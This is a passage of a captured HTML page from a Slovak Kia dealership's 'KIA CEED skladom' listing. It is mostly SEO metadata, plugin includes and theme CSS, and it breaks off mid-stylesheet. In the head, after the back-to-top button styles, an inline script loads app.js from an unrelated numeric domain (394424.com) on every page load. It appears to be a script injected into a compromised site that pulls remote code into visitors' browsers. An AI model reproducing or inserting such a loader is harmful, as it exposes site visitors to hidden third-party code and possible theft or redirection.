

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcar.sk/nove-auta/kia-ceed-skladom/
body_size: 21789
content:
<!DOCTYPE html>
<html lang="sk-SK">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>KIA CEED skladom | NOVÝ TOPCAR s.r.o.</title>
	<link rel="canonical" href="https://topcar.sk/nove-auta/kia-ceed-skladom/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KIA CEED skladom" />
	<meta property="og:url" content="https://topcar.sk/nove-auta/kia-ceed-skladom/" />
	<meta property="og:site_name" content="NOVÝ TOPCAR s.r.o." />
	<meta property="article:publisher" content="https://www.facebook.com/NovyTopcar" />
	<meta property="article:modified_time" content="2022-10-05T09:07:25+00:00" />
	<meta property="og:image" content="https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="114" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topcar.sk/nove-auta/kia-ceed-skladom/","url":"https://topcar.sk/nove-auta/kia-ceed-skladom/","name":"KIA CEED skladom | NOVÝ TOPCAR s.r.o.","isPartOf":{"@id":"https://topcar.sk/#website"},"datePublished":"2021-12-13T12:31:58+00:00","dateModified":"2022-10-05T09:07:25+00:00","breadcrumb":{"@id":"https://topcar.sk/nove-auta/kia-ceed-skladom/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://topcar.sk/nove-auta/kia-ceed-skladom/"]}]},{"@type":"BreadcrumbList","@id":"https://topcar.sk/nove-auta/kia-ceed-skladom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domov","item":"https://topcar.sk/"},{"@type":"ListItem","position":2,"name":"Nové vozidlá","item":"https://topcar.sk/nove-auta/"},{"@type":"ListItem","position":3,"name":"KIA CEED skladom"}]},{"@type":"WebSite","@id":"https://topcar.sk/#website","url":"https://topcar.sk/","name":"NOVÝ TOPCAR s.r.o.","description":"KIA - autorizovaný predaj a servis","publisher":{"@id":"https://topcar.sk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcar.sk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://topcar.sk/#organization","name":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN","url":"https://topcar.sk/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/#/schema/logo/image/","url":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","contentUrl":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","width":300,"height":114,"caption":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN"},"image":{"@id":"https://topcar.sk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NovyTopcar"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu NOVÝ TOPCAR s.r.o. &raquo; ku článku KIA CEED skladom" href="https://topcar.sk/nove-auta/kia-ceed-skladom/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://topcar.sk/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://topcar.sk/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #098699;
	border: 1px solid #000000;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topcar.sk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ve-content-style-css' href='https://topcar.sk/wp-content/themes/mioweb3/style.css?ver=1769652024' type='text/css' media='all' />
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel='shortlink' href='https://topcar.sk/?p=18221' />

            <style type="text/css">
                .progress-wrap {
                    bottom: 80px;
                    height: 45px;
                    width: 45px;
                    border-radius: 45px;
                    background-color: #05141f;
                    box-shadow: inset 0 0 0 2px #05141f;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 45px;
                    height: 45px;
                    color: #ffffff;
                    font-size: 25px;
                    content: '\e90c';
                    line-height: 45px;
                }

                .progress-wrap:hover::after {
                    color: #0c0000;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #009999;
                    stroke-width: 3px;
                }

                background-color: rgba(255, 255, 255, 0.2);

                
                
            </style>

			    <script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/LPtm7tji/x2FlIcoK/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
    <link rel="icon" type="image/png" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><link rel="apple-touch-icon" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><meta property="og:title" content="KIA CEED skladom | NOVÝ TOPCAR s.r.o."/><meta property="og:image" content="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"/><meta property="og:url" content="https://topcar.sk/nove-auta/kia-ceed-skladom/"/><meta property="og:site_name" content="NOVÝ TOPCAR s.r.o."/><meta property="og:locale" content="sk_SK"/><script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		var locale = "sk_SK";
		var template_directory_uri = "https://topcar.sk/wp-content/themes/mioweb3";
		</script><link id="mw_gf_Open_Sans" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600&subset=latin,latin-ext&display=swap" rel="stylesheet" type="text/css"><style></style><style>#header{background: rgba(255, 255, 255, 1);border-bottom: 3px solid #05141f;}#site_title{font-size: 25px;color: #ffffff;}#site_title img{max-width:352px;}.mw_header .menu > li > a{font-size: 14px;line-height: 1.3;text-transform: uppercase}.header_nav_container nav .menu > li > a, .mw_header_icons a, .mw_close_header_search{color:#05141f;}.menu_style_h3 .menu > li:after, .menu_style_h4 .menu > li:after{color:#05141f;}#mobile_nav{color:#05141f;}#mobile_nav svg{fill:#05141f;}.mw_to_cart svg{fill:#05141f;}.header_nav_container .sub-menu{background-color:#05141f;}.menu_style_h6 .menu,.menu_style_h6 .mw_header_right_menu,.menu_style_h7 .header_nav_fullwidth_container,.menu_style_h6 #mobile_nav,.menu_style_h7 #mobile_nav{background-color:#ffffff;}.mw_to_cart:hover svg{fill:#05141f;}.menu_style_h1 .menu > li.current-menu-item a, .menu_style_h1 .menu > li.current-page-ancestor > a, .menu_style_h3 .menu > li.current-menu-item a, .menu_style_h3 .menu > li.current-page-ancestor > a, .menu_style_h4 .menu > li.current-menu-item a, .menu_style_h4 .menu > li.current-page-ancestor > a, .menu_style_h8 .menu > li.current-menu-item a, .menu_style_h9 .menu > li.current-menu-item a, .mw_header_icons a:hover, .mw_header_search_container .mw_close_header_search:hover, .menu_style_h1 .menu > li:hover > a, .menu_style_h3 .menu > li:hover > a, .menu_style_h4 .menu > li:hover > a, .menu_style_h8 .menu > li:hover > a, .menu_style_h9 .menu > li:hover > a{color:#05141f;}.menu_style_h2 li span{background-color:#05141f;}#mobile_nav:hover{color:#05141f;}#mobile_nav:hover svg{fill:#05141f;}.menu_style_h5 .menu > li:hover > a, .menu_style_h5 .menu > li.current-menu-item > a, .menu_style_h5 .menu > li.current-page-ancestor > a, .menu_style_h5 .menu > li.current_page_parent > a, .menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.menu_style_h5 .sub-menu{background-color:#05141f;}.menu_style_h6 .menu > li:hover > a, .menu_style_h6 .menu > li.current-menu-item > a, .menu_style_h6 .menu > li.current-page-ancestor > a, .menu_style_h6 .menu > li.current_page_parent > a, .menu_style_h7 .menu > li:hover > a, .menu_style_h7 .menu > li.current-menu-item > a, .menu_style_h7 .menu > li.current-page-ancestor > a, .menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.menu_style_h6 .sub-menu, .menu_style_h7 .sub-menu{background-color:#05141f;}.mw_header_icons{font-size:15px;}#header_in{padding-top:15px;padding-bottom:15px;}#header.ve_fixed_header_scrolled{background: rgba(255, 255, 255, 1);}.ve_fixed_header_scrolled #header_in{padding-top:15px;padding-bottom:15px;}.ve_fixed_header_scrolled #site_title{}.ve_fixed_header_scrolled .header_nav_container nav .menu > li > a, .ve_fixed_header_scrolled .mw_header_icons a{color:#000000;}.ve_fixed_header_scrolled.menu_style_h3 .menu > li:after, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:after{color:#000000;}.ve_fixed_header_scrolled #mobile_nav{color:#000000;}.ve_fixed_header_scrolled #mobile_nav svg, .ve_fixed_header_scrolled .mw_to_cart svg{fill:#000000;}.ve_fixed_header_scrolled .mw_to_cart:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li.current-menu-item a, .ve_fixed_header_scrolled .mw_header_icons a:hover, .ve_fixed_header_scrolled.menu_style_h1 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li:hover > a{color:#05141f;}.ve_fixed_header_scrolled.menu_style_h2 li span{background-color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover{color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .sub-menu{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .sub-menu, .ve_fixed_header_scrolled.menu_style_h7 .sub-menu{background-color:#05141f;}body:not(.page_with_transparent_header) .row_height_full{min-height:calc(100vh - 77.8229px);}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .row_fix_width{padding-top:57.8229px;}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .miocarousel .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .miocarousel .row_fix_width{padding-top:87.8229px;}.page_with_transparent_header #wrapper > .empty_content, .page_with_transparent_header .mw_transparent_header_padding{padding-top:77.8229px;}#header .mw_search_form{background:#eeeeee;}#cms_footer_27row_0.row_text_custom{}#cms_footer_27row_0{background: rgba(255,255,255,1);}#cms_footer_27row_0.row_padding_custom{padding-top:50px;padding-bottom:15px;}#cms_footer_27element_0_0_0 > .element_content{--element-max-width:750px;}#cms_footer_27element_0_0_1 > .element_content{--element-bottom-padding:6px;}#cms_footer_27element_0_0_1 .ve_title{font-size: 25px;line-height: 1.2;}#cms_footer_27element_0_0_2 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_2 .in_element_content{font-size: 17px;}#cms_footer_27element_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_3 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_3 .in_element_content{font-size: 14px;}#cms_footer_27element_0_0_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_4 > .element_content{--element-max-width:500px;}#cms_footer_27element_0_0_4_form .ve_form_field{font-size: 16px;background-color:#eeeeee;}#cms_footer_27element_0_0_4_form .ve_form_label{font-size: 16px;}#cms_footer_27element_0_0_4_form .ve_form_button_row .ve_form_button.ve_content_button_size_custom{font-size:16px;}#cms_footer_27row_1.row_text_custom{font-size: 18px;}#cms_footer_27row_1{background: rgba(5, 20, 31, 1);margin-top:20px;}#cms_footer_27row_1.row_padding_custom{padding-top:25px;padding-bottom:0px;}#cms_footer_27element_1_0_0 > .element_content{--element-bottom-padding:25px;padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size: 20px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;border: 1px solid #ffffff;}#cms_footer_27row_2.row_text_custom{}#cms_footer_27row_2{background: rgba(5, 20, 31, 1);}#cms_footer_27row_2.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_2_0_0 > .element_content{}#cms_footer_27element_2_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_2_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_2_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#cms_footer_27row_3.row_text_custom{}#cms_footer_27row_3{background: rgba(5, 20, 31, 1);}#cms_footer_27row_3.row_padding_custom{padding-top:20px;padding-bottom:10px;}#cms_footer_27element_3_0_0 > .element_content{}#cms_footer_27element_3_0_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1;}#cms_footer_27element_3_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#cms_footer_27element_3_1_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_1_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 400;}#cms_footer_27element_3_1_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';color: #000000;font-weight: 300;}#cms_footer_27element_3_1_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_2_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_2_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;}#cms_footer_27element_3_2_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 .in_element_content ul li{background-position-y:calc(0.75em - 13px);}#cms_footer_27element_3_2_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_3_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_3_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_1 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_2 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_3 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27row_4.row_text_custom{}#cms_footer_27row_4{background: rgba(5, 20, 31, 1);}#cms_footer_27row_4.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_4_0_0 > .element_content{}#cms_footer_27element_4_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_4_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_4_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#footer .footer_end{background: rgba(5, 20, 31, 1);font-size: 13px;color: #ffffff;}#footer-in, footer .row_fix_width{max-width:90%;}#row_0.row_text_custom{}#row_0{margin-top:0px;margin-bottom:0px;}#row_0.row_padding_custom{padding-top:50px;padding-bottom:50px;}#row_0 .mw_row_shape_divider_bottom svg{fill:rgb(255, 255, 255);}#row_0 .mw_row_shape_divider_bottom{height:105px;}#row_0 .row_background_container{background-image: url(https://topcar.sk/wp-content/uploads/Kia_ceed_model_predaj_dizajn.jpg);background-position: 50% 50%;background-repeat: no-repeat;}#row_0 .row_background_container .background_overlay{background-color:rgba(0, 0, 0, 0.34);}#row_0 .mw_scroll_tonext_icon{color:#fff;}#row_0.row_height_custom{min-height:664px;}#row_0.row_height_custom .miocarousel_row .slide{min-height:664px;}#element_0_0_0 > .element_content{--element-max-width:500px;--element-bottom-padding:0px;}#element_0_0_0 .in_element_content{font-size: 16px;font-family: 'Open Sans';color: #e8e8e8;font-weight: 400;}#element_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_1 > .element_content{--element-max-width:500px;}#element_0_0_1 .in_element_content{font-size: 45px;}#element_0_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_2 > .element_content{padding-top:300px;}#element_0_0_2 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_0_0_2 .ve_content_first_button .ve_but_icon{font-size:1.1em;}#row_1.row_text_custom{}#row_1{background: rgba(255,255,255,1);}#row_1.row_padding_custom{padding-top:50px;padding-bottom:50px;}#element_1_0_0 > .element_content{--element-max-width:534px;}#element_1_0_0 .element_image_overlay_icon_container{background-color:rgba(0,0,0,0.3);}#element_1_0_0 .element_image_container img{object-position:50% 50%;}#element_1_0_1 > .element_content{--element-max-width:800px;--element-bottom-padding:0px;}#element_1_0_1 .in_element_content{font-size: 25px;font-family: 'Open Sans';color: #4d4d4d;font-weight: 300;line-height: 1;}#element_1_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_1_0_1 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#element_1_0_2 > .element_content{--element-max-width:800px;--element-bottom-padding:16px;padding-top:0px;}#element_1_0_2 .in_element_content{font-size: 35px;font-family: 'Open Sans';font-weight: 700;}#element_1_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#element_1_0_3 > .element_content{--element-max-width:800px;--element-bottom-padding:0px;}#element_1_0_3 .mw_icon_text-text{}#element_1_0_3 .mw_icon_text-title{}#element_1_0_3 .mw_icon_text-icon{font-size:30px;}#element_1_0_3 .mw_icon{color:#000000;}#row_2.row_text_custom{}#row_2{background: rgba(255,255,255,1);}#row_2.row_padding_custom{padding-top:10px;padding-bottom:20px;}#element_2_0_0 > .element_content{--element-max-width:800px;--element-bottom-padding:0px;}#element_2_0_0 .in_element_content{font-size: 25px;font-family: 'Open Sans';color: #4d4d4d;font-weight: 300;line-height: 1;}#element_2_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_2_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#element_2_0_1 > .element_content{--element-max-width:800px;--element-bottom-padding:16px;padding-top:0px;}#element_2_0_1 .in_element_content{font-size: 35px;font-family: 'Open Sans';font-weight: 700;}#element_2_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_2_0_2 > .element_content{--element-max-width:800px;--element-bottom-padding:0px;}#element_2_0_2 .mw_icon_text-text{}#element_2_0_2 .mw_icon_text-title{}#element_2_0_2 .mw_icon_text-icon{font-size:30px;}#element_2_0_2 .mw_icon{color:#000000;}#row_3.row_text_custom{}#row_3{background: rgba(237, 239, 240, 1);}#row_3.row_padding_custom{padding-top:0px;padding-bottom:50px;}#row_3 .mw_row_shape_divider_top svg{fill:#ffffff;}#row_3 .mw_row_shape_divider_top{height:158px;}#element_3_0_0 > .element_content{--element-max-width:800px;}#element_3_0_0 .mw_element_item_0 img{object-position:50% 50%;}#element_3_0_0 .ve_content_button.ve_content_button_size_custom{font-size:18px;}#element_3_0_0 h3{}#element_3_0_0 .mw_element_item_description{font-size: 14px;color: #878787;}#element_3_0_0 .mw_element_item_price{}#element_3_0_0 .mw_element_item_subtitle{font-size: 16px;color: #000000;}#element_3_0_0 .mw_search_form{}#element_3_0_0 .mw_element_item{background-color:#ffffff;}#element_3_0_0 .mw_element_item_image_hover{background-color:rgba(0,0,0,0.5);}#var28038_3_0_1_0 > .element_content{--element-bottom-padding:15px;}#var28038_3_0_1_0 .in_element_content{font-size: 16px;}#var28038_3_0_1_0 .mw_icon{color:#a6070e;}#var28038_3_0_1_0 .mw_download_element_background{background-color:#ffffff;}#element_3_0_1 > .element_content{--element-max-width:600px;}#element_sub_3_1_0_0_0 > .element_content{--element-max-width:800px;--element-bottom-padding:0px;}#element_sub_3_1_0_0_0 .in_element_content{font-size: 25px;font-family: 'Open Sans';color: #4d4d4d;font-weight: 300;line-height: 1;}#element_sub_3_1_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_3_1_0_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#element_sub_3_1_0_0_1 > .element_content{--element-max-width:800px;--element-bottom-padding:16px;padding-top:0px;}#element_sub_3_1_0_0_1 .in_element_content{font-size: 35px;font-family: 'Open Sans';font-weight: 700;}#element_sub_3_1_0_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_3_1_0_0_2 > .element_content{--element-bottom-padding:10px;}#element_sub_3_1_0_0_2 .in_element_content{font-size: 18px;}#element_sub_3_1_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_3_1_0_0_3 > .element_content{--element-bottom-padding:20px;}#element_sub_3_1_0_0_3 .in_element_content{font-size: 14px;}#element_sub_3_1_0_0_3 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_3_1_0_0_4 > .element_content{}#element_sub_3_1_0_0_4_form .ve_form_field{font-size: 14px;background-color:#eeeeee;}#element_sub_3_1_0_0_4_form .ve_form_label{font-size: 14px;}#element_sub_3_1_0_0_4_form .ve_form_button_row .ve_form_button.ve_content_button_size_custom{font-size:18px;}#element_sub_3_1_0_0_5 > .element_content{}#element_sub_3_1_0_0_5 .in_element_content{font-size: 12px;font-family: 'Open Sans';font-weight: 600;}#element_sub_3_1_0_0_5 .element_text_style_2{background:rgba(232,232,232,1);}#element_3_1_0 > .element_content{--element-max-width:500px;}#element_3_1_0 .ve_content_block{background-color:rgba(255, 255, 255, 1);border: 2px solid #d5d5d5;}#element_3_1_0 .ve_content_block_content{padding:15px;}#element_3_1_0 .mw_expand_more{padding-bottom:15px;}#element_3_1_0 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0, 0, 0, 1);}.ve_content_button_style_basic{color:#ffffff;background: rgba(235, 30, 71, 